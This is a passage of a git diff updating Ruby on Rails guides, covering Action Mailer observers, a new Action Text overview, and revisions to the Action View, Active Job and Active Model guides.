`:reply_to`, etc.).| @@ -756,7 +765,7 @@ config.action_mailer.delivery_method = :sendmail # Defaults to: # config.action_mailer.sendmail_settings = { # location: '/usr/sbin/sendmail', -# arguments: '-i -t' +# arguments: '-i' # } config.action_mailer.perform_deliveries = true config.action_mailer.raise_delivery_errors = true @@ -777,10 +786,11 @@ config.action_mailer.smtp_settings = { user_name: '<username>', password: '<password>', authentication: 'plain', - enable_starttls_auto: true } + enable_starttls_auto: true } ``` -Note: As of July 15, 2014, Google increased [its security measures](https://support.google.com/accounts/answer/6010255) and now blocks attempts from apps it deems less secure. -You can change your gmail settings [here](https://www.google.com/settings/security/lesssecureapps) to allow the attempts or +NOTE: As of July 15, 2014, Google increased [its security measures](https://support.google.com/accounts/answer/6010255) and now blocks attempts from apps it deems less secure. +You can change your Gmail settings [here](https://www.google.com/settings/security/lesssecureapps) to allow the attempts. If your Gmail account has 2-factor authentication enabled, +then you will need to set an [app password](https://myaccount.google.com/apppasswords) and use that instead of your regular password. Alternatively, you can use another ESP to send email by replacing 'smtp.gmail.com' above with the address of your provider. Mailer Testing @@ -789,13 +799,14 @@ Mailer Testing You can find detailed instructions on how to test your mailers in the [testing guide](testing.html#testing-your-mailers). -Intercepting Emails +Intercepting and Observing Emails ------------------- -There are situations where you need to edit an email before it's -delivered. Fortunately Action Mailer provides hooks to intercept every -email. You can register an interceptor to make modifications to mail messages -right before they are handed to the delivery agents. +Action Mailer provides hooks into the Mail observer and interceptor methods. These allow you to register classes that are called during the mail delivery life cycle of every email sent. + +### Intercepting Emails + +Interceptors allow you to make modifications to emails before they are handed off to the delivery agents. An interceptor class must implement the `:delivering_email(message)` method which will be called before the email is sent. ```ruby class SandboxEmailInterceptor @@ -819,3 +830,21 @@ NOTE: The example above uses a custom environment called "staging" for a production like server but for testing purposes. You can read [Creating Rails environments](configuring.html#creating-rails-environments) for more information about custom Rails environments. + +### Observing Emails + +Observers give you access to the email message after it has been sent. An observer class must implement the `:delivered_email(message)` method, which will be called after the email is sent. + +```ruby +class EmailDeliveryObserver + def self.delivered_email(message) + EmailDelivery.log(message) + end +end +``` +Like interceptors, you need to register observers with the Action Mailer framework. You can do this in an initializer file +`config/initializers/email_delivery_observer.rb` + +```ruby +ActionMailer::Base.register_observer(EmailDeliveryObserver) +``` diff --git a/guides/source/action_text_overview.md b/guides/source/action_text_overview.md new file mode 100644 index 0000000000..08ec35e52a --- /dev/null +++ b/guides/source/action_text_overview.md @@ -0,0 +1,99 @@ +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** + +Action Text Overview +==================== + +This guide provides you with all you need to get started in handling +rich text content. + +After reading this guide, you will know: + +* How to configure Action Text. +* How to handle rich text content. +* How to style rich text content. + +-------------------------------------------------------------------------------- + +Introduction +------------ + +Action Text brings rich text content and editing to Rails. It includes +the [Trix editor](https://trix-editor.org) that handles everything from formatting +to links to quotes to lists to embedded images and galleries. +The rich text content generated by the Trix editor is saved in its own +RichText model that's associated with any existing Active Record model in the application. +Any embedded images (or other attachments) are automatically stored using +Active Storage and associated with the included RichText model. + +## Trix compared to other rich text editors + +Most WYSIWYG editors are wrappers around HTML’s `contenteditable` and `execCommand` APIs, +designed by Microsoft to support live editing of web pages in Internet Explorer 5.5, +and [eventually reverse-engineered](https://blog.whatwg.org/the-road-to-html-5-contenteditable#history) +and copied by other browsers. + +Because these APIs were never fully specified or documented, +and because WYSIWYG HTML editors are enormous in scope, each +browser's implementation has its own set of bugs and quirks, +and JavaScript developers are left to resolve the inconsistencies. + +Trix sidesteps these inconsistencies by treating contenteditable +as an I/O device: when input makes its way to the editor, Trix converts that input +into an editing operation on its internal document model, then re-renders +that document back into the editor. This gives Trix complete control over what +happens after every keystroke, and avoids the need to use execCommand at all. + +## Installation + +Run `rails action_text:install` to add the Yarn package and copy over the necessary migration. + +## Examples + +Adding a rich text field to an existing model: + +```ruby +# app/models/message.rb +class Message < ApplicationRecord + has_rich_text :content +end +``` + +Then refer to this field in the form for the model: + +```erb +<%# app/views/messages/_form.html.erb %> +<%= form_with(model: message) do |form| %> + <div class="field"> + <%= form.label :content %> + <%= form.rich_text_area :content %> + </div> +<% end %> +``` + +And finally display the sanitized rich text on a page: + +```erb +<%= @message.content %> +``` + +To accept the rich text content, all you have to do is permit the referenced attribute: + +```ruby +class MessagesController < ApplicationController + def create + message = Message.create! params.require(:message).permit(:title, :content) + redirect_to message + end +end +``` + +## Custom styling + +By default, the Action Text editor and content is styled by the Trix defaults. +If you want to change these defaults, you'll want to remove +the `app/assets/stylesheets/actiontext.css` linker and base your stylings on +the [contents of that file](https://raw.githubusercontent.com/basecamp/trix/master/dist/trix.css). + +You can also style the HTML used for embedded images and other attachments (known as blobs). +On installation, Action Text will copy over a partial to +`app/views/active_storage/blobs/_blob.html.erb`, which you can specialize. diff --git a/guides/source/action_view_overview.md b/guides/source/action_view_overview.md index d49df23e4a..a1b69edd22 100644 --- a/guides/source/action_view_overview.md +++ b/guides/source/action_view_overview.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Action View Overview ==================== @@ -7,7 +7,7 @@ After reading this guide, you will know: * What Action View is and how to use it with Rails. * How best to use templates, partials, and layouts. -* What helpers are provided by Action View and how to make your own. +* What helpers are provided by Action View. * How to use localized views. -------------------------------------------------------------------------------- @@ -15,7 +15,7 @@ After reading this guide, you will know: What is Action View? -------------------- -In Rails, web requests are handled by [Action Controller](action_controller_overview.html) and Action View. Typically, Action Controller will be concerned with communicating with the database and performing CRUD actions where necessary. Action View is then responsible for compiling the response. +In Rails, web requests are handled by [Action Controller](action_controller_overview.html) and Action View. Typically, Action Controller is concerned with communicating with the database and performing CRUD actions where necessary. Action View is then responsible for compiling the response. Action View templates are written using embedded Ruby in tags mingled with HTML. To avoid cluttering the templates with boilerplate code, a number of helper classes provide common behavior for forms, dates, and strings. It's also easy to add new helpers to your application as it evolves. @@ -29,7 +29,7 @@ For each controller there is an associated directory in the `app/views` director Let's take a look at what Rails does by default when creating a new resource using the scaffold generator: ```bash -$ bin/rails generate scaffold article +$ rails generate scaffold article [...] invoke scaffold_controller create app/controllers/articles_controller.rb @@ -48,7 +48,7 @@ For example, the index controller action of the `articles_controller.rb` will us The complete HTML returned to the client is composed of a combination of this ERB file, a layout template that wraps it, and all the partials that the view may reference. Within this guide you will find more detailed documentation about each of these three components. -Templates, Partials and Layouts +Templates, Partials, and Layouts ------------------------------- As mentioned, the final HTML output is a composition of three Rails elements: `Templates`, `Partials` and `Layouts`. @@ -62,7 +62,7 @@ Rails supports multiple template systems and uses a file extension to distinguis #### ERB -Within an ERB template, Ruby code can be included using both `<% %>` and `<%= %>` tags. The `<% %>` tags are used to execute Ruby code that does not return anything, such as conditions, loops or blocks, and the `<%= %>` tags are used when you want output. +Within an ERB template, Ruby code can be included using both `<% %>` and `<%= %>` tags. The `<% %>` tags are used to execute Ruby code that does not return anything, such as conditions, loops, or blocks, and the `<%= %>` tags are used when you want output. Consider the following loop for names: @@ -91,7 +91,7 @@ Here are some basic examples: ```ruby xml.em("emphasized") xml.em { xml.b("emph & bold") } -xml.a("A Link", "href" => "http://rubyonrails.org") +xml.a("A Link", "href" => "https://rubyonrails.org") xml.target("name" => "compile", "option" => "fast") ``` @@ -100,7 +100,7 @@ which would produce: ```html <em>emphasized</em> <em><b>emph & bold</b></em> -<a href="http://rubyonrails.org">A link</a> +<a href="https://rubyonrails.org">A link</a> <target option="fast" name="compile" /> ``` @@ -149,10 +149,10 @@ end #### Jbuilder [Jbuilder](https://github.com/rails/jbuilder) is a gem that's -maintained by the Rails team and included in the default Rails Gemfile. +maintained by the Rails team and included in the default Rails `Gemfile`. It's similar to Builder, but is used to generate JSON, instead of XML. -If you don't have it, you can add the following to your Gemfile: +If you don't have it, you can add the following to your `Gemfile`: ```ruby gem 'jbuilder' @@ -254,12 +254,6 @@ as if we had written: <%= render partial: "product", locals: { product: @product } %> ``` -With the `as` option we can specify a different name for the local variable. For example, if we wanted it to be `item` instead of `product` we would do: - -```erb -<%= render partial: "product", as: "item" %> -``` - The `object` option can be used to directly specify which object is rendered into the partial; useful when the template's object is elsewhere (e.g. in a different instance variable or in a local variable). For example, instead of: @@ -274,12 +268,18 @@ we would do: <%= render partial: "product", object: @item %> ``` -The `object` and `as` options can also be used together: +With the `as` option we can specify a different name for the said local variable. For example, if we wanted it to be `item` instead of `product` we would do: ```erb <%= render partial: "product", object: @item, as: "item" %> ``` +This is equivalent to + +```erb +<%= render partial: "product", locals: { item: @item } %> +``` + #### Rendering Collections It is very common that a template will need to iterate over a collection and render a sub-template for each of the elements. This pattern has been implemented as a single method that accepts an array and renders a partial for each one of the elements in the array. @@ -402,9 +402,9 @@ This will add `app/views/direct` to the end of the lookup paths. Overview of helpers provided by Action View ------------------------------------------- -WIP: Not all the helpers are listed here. For a full list see the [API documentation](http://api.rubyonrails.org/classes/ActionView/Helpers.html) +WIP: Not all the helpers are listed here. For a full list see the [API documentation](https://api.rubyonrails.org/classes/ActionView/Helpers.html) -The following is only a brief overview summary of the helpers available in Action View. It's recommended that you review the [API Documentation](http://api.rubyonrails.org/classes/ActionView/Helpers.html), which covers all of the helpers in more detail, but this should serve as a good starting point. +The following is only a brief overview summary of the helpers available in Action View. It's recommended that you review the [API Documentation](https://api.rubyonrails.org/classes/ActionView/Helpers.html), which covers all of the helpers in more detail, but this should serve as a good starting point. ### AssetTagHelper @@ -414,12 +414,12 @@ By default, Rails links to these assets on the current host in the public folder ```ruby config.action_controller.asset_host = "assets.example.com" -image_tag("rails.png") # => <img src="http://assets.example.com/images/rails.png" alt="Rails" /> +image_tag("rails.png") # => <img src="http://assets.example.com/images/rails.png" /> ``` #### auto_discovery_link_tag -Returns a link tag that browsers and feed readers can use to auto-detect an RSS or Atom feed. +Returns a link tag that browsers and feed readers can use to auto-detect an RSS, Atom, or JSON feed. ```ruby auto_discovery_link_tag(:rss, "http://www.example.com/feed.rss", { title: "RSS Feed" }) # => @@ -453,7 +453,7 @@ image_url("edit.png") # => http://www.example.com/assets/edit.png Returns an HTML image tag for the source. The source can be a full path or a file that exists in your `app/assets/images` directory. ```ruby -image_tag("icon.png") # => <img src="/assets/icon.png" alt="Icon" /> +image_tag("icon.png") # => <img src="/assets/icon.png" /> ``` #### javascript_include_tag @@ -464,25 +464,6 @@ Returns an HTML script tag for each of the sources provided. You can pass in the javascript_include_tag "common" # => <script src="/assets/common.js"></script> ``` -If the application does not use the asset pipeline, to include the jQuery JavaScript library in your application, pass `:defaults` as the source. When using `:defaults`, if an `application.js` file exists in your `app/assets/javascripts` directory, it will be included as well. - -```ruby -javascript_include_tag :defaults -``` - -You can also include all JavaScript files in the `app/assets/javascripts` directory using `:all` as the source. - -```ruby -javascript_include_tag :all -``` - -You can also cache multiple JavaScript files into one file, which requires less HTTP connections to download and can better be compressed by gzip (leading to faster transfers). Caching will only happen if `ActionController::Base.perform_caching` is set to true (which is the case by default for the Rails production environment, but not for the development environment). - -```ruby -javascript_include_tag :all, cache: true # => - <script src="/javascripts/all.js"></script> -``` - #### javascript_path Computes the path to a JavaScript asset in the `app/assets/javascripts` directory. If the source filename has no extension, `.js` will be appended. Full paths from the document root will be passed through. Used internally by `javascript_include_tag` to build the script path. @@ -507,22 +488,9 @@ Returns a stylesheet link tag for the sources specified as arguments. If you don stylesheet_link_tag "application" # => <link href="/assets/application.css" media="screen" rel="stylesheet" /> ``` -You can also include all styles in the stylesheet directory using `:all` as the source: - -```ruby -stylesheet_link_tag :all -``` - -You can also cache multiple stylesheets into one file, which requires less HTTP connections and can better be compressed by gzip (leading to faster transfers). Caching will only happen if ActionController::Base.perform_caching is set to true (which is the case by default for the Rails production environment, but not for the development environment). - -```ruby -stylesheet_link_tag :all, cache: true -# => <link href="/assets/all.css" media="screen" rel="stylesheet" /> -``` - #### stylesheet_path -Computes the path to a stylesheet asset in the `app/assets/stylesheets` directory. If the source filename has no extension, `.css` will be appended. Full paths from the document root will be passed through. Used internally by stylesheet_link_tag to build the stylesheet path. +Computes the path to a stylesheet asset in the `app/assets/stylesheets` directory. If the source filename has no extension, `.css` will be appended. Full paths from the document root will be passed through. Used internally by `stylesheet_link_tag` to build the stylesheet path. ```ruby stylesheet_path "application" # => /assets/application.css @@ -792,7 +760,7 @@ time_ago_in_words(3.minutes.from_now) # => 3 minutes #### time_select -Returns a set of select tags (one for hour, minute and optionally second) pre-selected for accessing a specified time-based attribute. The selects are prepared for multi-parameter assignment to an Active Record object. +Returns a set of select tags (one for hour, minute, and optionally second) pre-selected for accessing a specified time-based attribute. The selects are prepared for multi-parameter assignment to an Active Record object. ```ruby # Creates a time select tag that, when POSTed, will be stored in the order variable in the submitted attribute @@ -839,20 +807,22 @@ The core method of this helper, `form_for`, gives you the ability to create a fo The HTML generated for this would be: ```html -<form action="/people/create" method="post"> - <input id="person_first_name" name="person[first_name]" type="text" /> - <input id="person_last_name" name="person[last_name]" type="text" /> - <input name="commit" type="submit" value="Create" /> +<form class="new_person" id="new_person" action="/people" accept-charset="UTF-8" method="post"> + <input name="utf8" type="hidden" value="✓" /> + <input type="hidden" name="authenticity_token" value="lTuvBzs7ANygT0NFinXj98tfw3Emfm65wwYLbUvoWsK2pngccIQSUorM2C035M9dZswXgWTvKwFS8W5TVblpYw==" /> + <input type="text" name="person[first_name]" id="person_first_name" /> + <input type="text" name="person[last_name]" id="person_last_name" /> + <input type="submit" name="commit" value="Create" data-disable-with="Create" /> </form> ``` The params object created when this form is submitted would look like: ```ruby -{ "action" => "create", "controller" => "people", "person" => { "first_name" => "William", "last_name" => "Smith" } } +{"utf8" => "✓", "authenticity_token" => "lTuvBzs7ANygT0NFinXj98tfw3Emfm65wwYLbUvoWsK2pngccIQSUorM2C035M9dZswXgWTvKwFS8W5TVblpYw==", "person" => {"first_name" => "William", "last_name" => "Smith"}, "commit" => "Create", "controller" => "people", "action" => "create"} ``` -The params hash has a nested person value, which can therefore be accessed with params[:person] in the controller. +The params hash has a nested person value, which can therefore be accessed with `params[:person]` in the controller. #### check_box @@ -1132,7 +1102,7 @@ Possible output: </optgroup> ``` -Note: Only the `optgroup` and `option` tags are returned, so you still have to wrap the output in an appropriate `select` tag. +NOTE: Only the `optgroup` and `option` tags are returned, so you still have to wrap the output in an appropriate `select` tag. #### options_for_select @@ -1143,7 +1113,7 @@ options_for_select([ "VISA", "MasterCard" ]) # => <option>VISA</option> <option>MasterCard</option> ``` -Note: Only the `option` tags are returned, you have to wrap this call in a regular HTML `select` tag. +NOTE: Only the `option` tags are returned, you have to wrap this call in a regular HTML `select` tag. #### options_from_collection_for_select @@ -1160,7 +1130,7 @@ options_from_collection_for_select(@project.people, "id", "name") # => <option value="#{person.id}">#{person.name}</option> ``` -Note: Only the `option` tags are returned, you have to wrap this call in a regular HTML `select` tag. +NOTE: Only the `option` tags are returned, you have to wrap this call in a regular HTML `select` tag. #### select @@ -1192,7 +1162,7 @@ Returns a string of option tags for pretty much any time zone in the world. Returns select and option tags for the given object and method, using `time_zone_options_for_select` to generate the list of option tags. ```ruby -time_zone_select( "user", "time_zone") +time_zone_select("user", "time_zone") ``` #### date_field @@ -1297,8 +1267,8 @@ password_field_tag 'pass' Creates a radio button; use groups of radio buttons named the same to allow users to select from a group of options. ```ruby -radio_button_tag 'gender', 'male' -# => <input id="gender_male" name="gender" type="radio" value="male" /> +radio_button_tag 'favorite_color', 'maroon' +# => <input id="favorite_color_maroon" name="favorite_color" type="radio" value="maroon" /> ``` #### select_tag @@ -1419,7 +1389,7 @@ number_to_percentage(100, precision: 0) # => 100% #### number_to_phone -Formats a number into a US phone number. +Formats a number into a phone number (US by default). ```ruby number_to_phone(1235551234) # => 123-555-1234 @@ -1439,7 +1409,7 @@ Formats a number with the specified level of `precision`, which defaults to 3. ```ruby number_with_precision(111.2345) # => 111.235 -number_with_precision(111.2345, 2) # => 111.23 +number_with_precision(111.2345, precision: 2) # => 111.23 ``` ### SanitizeHelper @@ -1476,7 +1446,7 @@ Sanitizes a block of CSS code. Strips all link tags from text leaving just the link text. ```ruby -strip_links('<a href="http://rubyonrails.org">Ruby on Rails</a>') +strip_links('<a href="https://rubyonrails.org">Ruby on Rails</a>') # => Ruby on Rails ``` @@ -1493,7 +1463,7 @@ strip_links('Blog: <a href="http://myblog.com/">Visit</a>.') #### strip_tags(html) Strips all HTML tags from the html, including comments. -This uses the html-scanner tokenizer and so its HTML parsing ability is limited by that of html-scanner. +This functionality is powered by the rails-html-sanitizer gem. ```ruby strip_tags("Strip <i>these</i> tags!") diff --git a/guides/source/active_job_basics.md b/guides/source/active_job_basics.md index d8ea1ee079..0925ad3d74 100644 --- a/guides/source/active_job_basics.md +++ b/guides/source/active_job_basics.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Active Job Basics ================= @@ -34,8 +34,9 @@ Delayed Job and Resque. Picking your queuing backend becomes more of an operatio concern, then. And you'll be able to switch between them without having to rewrite your jobs. -NOTE: Rails by default comes with an "immediate runner" queuing implementation. -That means that each job that has been enqueued will run immediately. +NOTE: Rails by default comes with an asynchronous queuing implementation that +runs jobs with an in-process thread pool. Jobs will run asynchronously, but any +jobs in the queue will be dropped upon restart. Creating a Job @@ -49,7 +50,7 @@ Active Job provides a Rails generator to create jobs. The following will create job in `app/jobs` (with an attached test case under `test/jobs`): ```bash -$ bin/rails generate job guests_cleanup +$ rails generate job guests_cleanup invoke test_unit create test/jobs/guests_cleanup_job_test.rb create app/jobs/guests_cleanup_job.rb @@ -58,16 +59,16 @@ create app/jobs/guests_cleanup_job.rb You can also create a job that will run on a specific queue: ```bash -$ bin/rails generate job guests_cleanup --queue urgent +$ rails generate job guests_cleanup --queue urgent ``` If you don't want to use a generator, you could create your own file inside of -`app/jobs`, just make sure that it inherits from `ActiveJob::Base`. +`app/jobs`, just make sure that it inherits from `ApplicationJob`. Here's what a job looks like: ```ruby -class GuestsCleanupJob < ActiveJob::Base +class GuestsCleanupJob < ApplicationJob queue_as :default def perform(*guests) @@ -109,18 +110,18 @@ That's it! Job Execution ------------- -For enqueuing and executing jobs in production you need to set up a queuing backend, +For enqueuing and executing jobs in production you need to set up a queuing backend, that is to say you need to decide for a 3rd-party queuing library that Rails should use. Rails itself only provides an in-process queuing system, which only keeps the jobs in RAM. If the process crashes or the machine is reset, then all outstanding jobs are lost with the -default async back-end. This may be fine for smaller apps or non-critical jobs, but most +default async backend. This may be fine for smaller apps or non-critical jobs, but most production apps will need to pick a persistent backend. ### Backends Active Job has built-in adapters for multiple queuing backends (Sidekiq, -Resque, Delayed Job and others). To get an up-to-date list of the adapters -see the API Documentation for [ActiveJob::QueueAdapters](http://api.rubyonrails.org/classes/ActiveJob/QueueAdapters.html). +Resque, Delayed Job, and others). To get an up-to-date list of the adapters +see the API Documentation for [ActiveJob::QueueAdapters](https://api.rubyonrails.org/classes/ActiveJob/QueueAdapters.html). ### Setting the Backend @@ -138,6 +139,18 @@ module YourApp end ``` +You can also configure your backend on a per job basis. + +```ruby +class GuestsCleanupJob < ApplicationJob + self.queue_adapter = :resque + #.... +end + +# Now your job will use `resque` as its backend queue adapter overriding what +# was configured in `config.active_job.queue_adapter`. +``` + ### Starting the Backend Since jobs run in parallel to your Rails application, most queuing libraries @@ -149,8 +162,10 @@ Here is a noncomprehensive list of documentation: - [Sidekiq](https://github.com/mperham/sidekiq/wiki/Active-Job) - [Resque](https://github.com/resque/resque/wiki/ActiveJob) +- [Sneakers](https://github.com/jondot/sneakers/wiki/How-To:-Rails-Background-Jobs-with-ActiveJob) - [Sucker Punch](https://github.com/brandonhilkert/sucker_punch#active-job) - [Queue Classic](https://github.com/QueueClassic/queue_classic#active-job) +- [Delayed Job](https://github.com/collectiveidea/delayed_job#active-job) Queues ------ @@ -159,7 +174,7 @@ Most of the adapters support multiple queues. With Active Job you can schedule the job to run on a specific queue: ```ruby -class GuestsCleanupJob < ActiveJob::Base +class GuestsCleanupJob < ApplicationJob queue_as :low_priority #.... end @@ -177,7 +192,7 @@ module YourApp end # app/jobs/guests_cleanup_job.rb -class GuestsCleanupJob < ActiveJob::Base +class GuestsCleanupJob < ApplicationJob queue_as :low_priority #.... end @@ -200,7 +215,7 @@ module YourApp end # app/jobs/guests_cleanup_job.rb -class GuestsCleanupJob < ActiveJob::Base +class GuestsCleanupJob < ApplicationJob queue_as :low_priority #.... end @@ -222,7 +237,7 @@ block will be executed in the job context (so you can access `self.arguments`) and you must return the queue name: ```ruby -class ProcessVideoJob < ActiveJob::Base +class ProcessVideoJob < ApplicationJob queue_as do video = self.arguments.first if video.owner.premium? @@ -247,40 +262,48 @@ backends you need to specify the queues to listen to. Callbacks --------- -Active Job provides hooks during the life cycle of a job. Callbacks allow you to -trigger logic during the life cycle of a job. - -### Available callbacks - -* `before_enqueue` -* `around_enqueue` -* `after_enqueue` -* `before_perform` -* `around_perform` -* `after_perform` - -### Usage +Active Job provides hooks to trigger logic during the life cycle of a job. Like +other callbacks in Rails, you can implement the callbacks as ordinary methods +and use a macro-style class method to register them as callbacks: ```ruby -class GuestsCleanupJob < ActiveJob::Base +class GuestsCleanupJob < ApplicationJob queue_as :default - before_enqueue do |job| - # Do something with the job instance - end - - around_perform do |job, block| - # Do something before perform - block.call - # Do something after perform - end + around_perform :around_cleanup def perform # Do something later end + + private + def around_cleanup + # Do something before perform + yield + # Do something after perform + end +end +``` + +The macro-style class methods can also receive a block. Consider using this +style if the code inside your block is so short that it fits in a single line. +For example, you could send metrics for every job enqueued: + +```ruby +class ApplicationJob < ActiveJob::Base + before_enqueue { |job| $statsd.increment "#{job.class.name.underscore}.enqueue" } end ``` +### Available callbacks + +* `before_enqueue` +* `around_enqueue` +* `after_enqueue` +* `before_perform` +* `around_perform` +* `after_perform` + Action Mailer ------------ @@ -297,6 +320,12 @@ UserMailer.welcome(@user).deliver_now UserMailer.welcome(@user).deliver_later ``` +NOTE: Using the asynchronous queue from a Rake task (for example, to +send an email using `.deliver_later`) will generally not work because Rake will +likely end, causing the in-process thread pool to be deleted, before any/all +of the `.deliver_later` emails are processed. To avoid this problem, use +`.deliver_now` or run a persistent queue in development. + Internationalization -------------------- @@ -311,15 +340,30 @@ UserMailer.welcome(@user).deliver_later # Email will be localized to Esperanto. ``` -GlobalID --------- +Supported types for arguments +---------------------------- + +ActiveJob supports the following types of arguments by default: + + - Basic types (`NilClass`, `String`, `Integer`, `Float`, `BigDecimal`, `TrueClass`, `FalseClass`) + - `Symbol` + - `Date` + - `Time` + - `DateTime` + - `ActiveSupport::TimeWithZone` + - `ActiveSupport::Duration` + - `Hash` (Keys should be of `String` or `Symbol` type) + - `ActiveSupport::HashWithIndifferentAccess` + - `Array` + +### GlobalID Active Job supports GlobalID for parameters. This makes it possible to pass live Active Record objects to your job instead of class/id pairs, which you then have to manually deserialize. Before, jobs would look like this: ```ruby -class TrashableCleanupJob < ActiveJob::Base +class TrashableCleanupJob < ApplicationJob def perform(trashable_class, trashable_id, depth) trashable = trashable_class.constantize.find(trashable_id) trashable.cleanup(depth) @@ -330,7 +374,7 @@ end Now you can simply do: ```ruby -class TrashableCleanupJob < ActiveJob::Base +class TrashableCleanupJob < ApplicationJob def perform(trashable, depth) trashable.cleanup(depth) end @@ -340,6 +384,39 @@ end This works with any class that mixes in `GlobalID::Identification`, which by default has been mixed into Active Record classes. +### Serializers + +You can extend the list of supported argument types. You just need to define your own serializer: + +```ruby +class MoneySerializer < ActiveJob::Serializers::ObjectSerializer + # Checks if an argument should be serialized by this serializer. + def serialize?(argument) + argument.is_a? Money + end + + # Converts an object to a simpler representative using supported object types. + # The recommended representative is a Hash with a specific key. Keys can be of basic types only. + # You should call `super` to add the custom serializer type to the hash. + def serialize(money) + super( + "amount" => money.amount, + "currency" => money.currency + ) + end + + # Converts serialized value into a proper object. + def deserialize(hash) + Money.new(hash["amount"], hash["currency"]) + end +end +``` + +and add this serializer to the list: + +```ruby +Rails.application.config.active_job.custom_serializers << MoneySerializer +``` Exceptions ---------- @@ -348,11 +425,11 @@ Active Job provides a way to catch exceptions raised during the execution of the job: ```ruby -class GuestsCleanupJob < ActiveJob::Base +class GuestsCleanupJob < ApplicationJob queue_as :default rescue_from(ActiveRecord::RecordNotFound) do |exception| - # Do something with the exception + # Do something with the exception end def perform @@ -361,6 +438,25 @@ class GuestsCleanupJob < ActiveJob::Base end ``` +### Retrying or Discarding failed jobs + +It's also possible to retry or discard a job if an exception is raised during execution. +For example: + +```ruby +class RemoteServiceJob < ApplicationJob + retry_on CustomAppException # defaults to 3s wait, 5 attempts + + discard_on ActiveJob::DeserializationError + + def perform(*args) + # Might raise CustomAppException or ActiveJob::DeserializationError + end +end +``` + +To get more details see the API Documentation for [ActiveJob::Exceptions](https://api.rubyonrails.org/classes/ActiveJob/Exceptions/ClassMethods.html). + ### Deserialization GlobalID allows serializing full Active Record objects passed to `#perform`. diff --git a/guides/source/active_model_basics.md b/guides/source/active_model_basics.md index a8199e5d02..2e1bb1a23d 100644 --- a/guides/source/active_model_basics.md +++ b/guides/source/active_model_basics.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Active Model Basics =================== @@ -13,7 +13,7 @@ After reading this guide, you will know: * How an Active Record model behaves. * How Callbacks and validations work. * How serializers work. -* The Rails internationalization (i18n) framework. +* How Active Model integrates with the Rails internationalization (i18n) framework. -------------------------------------------------------------------------------- @@ -61,7 +61,7 @@ person.age_highest? # => false `ActiveModel::Callbacks` gives Active Record style callbacks. This provides an ability to define callbacks which run at appropriate times. -After defining callbacks, you can wrap them with before, after and around +After defining callbacks, you can wrap them with before, after, and around custom methods. ```ruby @@ -87,7 +87,7 @@ end ### Conversion If a class defines `persisted?` and `id` methods, then you can include the -`ActiveModel::Conversion` module in that class and call the Rails conversion +`ActiveModel::Conversion` module in that class, and call the Rails conversion methods on objects of that class. ```ruby @@ -156,16 +156,17 @@ person.changed? # => false person.first_name = "First Name" person.first_name # => "First Name" -# returns true if any of the attributes have unsaved changes, false otherwise. +# returns true if any of the attributes have unsaved changes. person.changed? # => true # returns a list of attributes that have changed before saving. person.changed # => ["first_name"] -# returns a hash of the attributes that have changed with their original values. +# returns a Hash of the attributes that have changed with their original values. person.changed_attributes # => {"first_name"=>nil} -# returns a hash of changes, with the attribute names as the keys, and the values will be an array of the old and new value for that field. +# returns a Hash of changes, with the attribute names as the keys, and the +# values as an array of the old and new values for that field. person.changes # => {"first_name"=>[nil, "First Name"]} ``` @@ -179,7 +180,7 @@ person.first_name # => "First Name" person.first_name_changed? # => true ``` -Track what was the previous value of the attribute. +Track the previous value of the attribute. ```ruby # attr_name_was accessor @@ -187,7 +188,7 @@ person.first_name_was # => nil ``` Track both previous and current value of the changed attribute. Returns an array -if changed, else returns nil. +if changed, otherwise returns nil. ```ruby # attr_name_change @@ -197,7 +198,7 @@ person.last_name_change # => nil ### Validations -The `ActiveModel::Validations` module adds the ability to validate class objects +The `ActiveModel::Validations` module adds the ability to validate objects like in Active Record. ```ruby @@ -225,7 +226,7 @@ person.valid? # => raises ActiveModel::StrictValidationFa ### Naming -`ActiveModel::Naming` adds a number of class methods which make the naming and routing +`ActiveModel::Naming` adds a number of class methods which make naming and routing easier to manage. The module defines the `model_name` class method which will define a number of accessors using some `ActiveSupport::Inflector` methods. @@ -248,7 +249,7 @@ Person.model_name.singular_route_key # => "person" ### Model -`ActiveModel::Model` adds the ability to a class to work with Action Pack and +`ActiveModel::Model` adds the ability for a class to work with Action Pack and Action View right out of the box. ```ruby @@ -293,7 +294,7 @@ objects. ### Serialization `ActiveModel::Serialization` provides basic serialization for your object. -You need to declare an attributes hash which contains the attributes you want to +You need to declare an attributes Hash which contains the attributes you want to serialize. Attributes must be strings, not symbols. ```ruby @@ -308,7 +309,7 @@ class Person end ``` -Now you can access a serialized hash of your object using the `serializable_hash`. +Now you can access a serialized Hash of your object using the `serializable_hash` method. ```ruby person = Person.new @@ -319,13 +320,14 @@ person.serializable_hash # => {"name"=>"Bob"} #### ActiveModel::Serializers -Rails provides an `ActiveModel::Serializers::JSON` serializer. -This module automatically include the `ActiveModel::Serialization`. +Active Model also provides the `ActiveModel::Serializers::JSON` module +for JSON serializing / deserializing. This module automatically includes the +previously discussed `ActiveModel::Serialization` module. ##### ActiveModel::Serializers::JSON -To use the `ActiveModel::Serializers::JSON` you only need to change from -`ActiveModel::Serialization` to `ActiveModel::Serializers::JSON`. +To use `ActiveModel::Serializers::JSON` you only need to change the +module you are including from `ActiveModel::Serialization` to `ActiveModel::Serializers::JSON`. ```ruby class Person @@ -339,7 +341,8 @@ class Person end ``` -With the `as_json` method you have a hash representing the model. +The `as_json` method, similar to `serializable_hash`, provides a Hash representing +the model. ```ruby person = Person.new @@ -348,8 +351,8 @@ person.name = "Bob" person.as_json # => {"name"=>"Bob"} ``` -From a JSON string you define the attributes of the model. -You need to have the `attributes=` method defined on your class: +You can also define the attributes for a model from a JSON string. +However, you need to define the `attributes=` method on your class: ```ruby class Person @@ -369,7 +372,7 @@ class Person end ``` -Now it is possible to create an instance of person and set the attributes using `from_json`. +Now it is possible to create an instance of `Person` and set attributes using `from_json`. ```ruby json = { name: 'Bob' }.to_json @@ 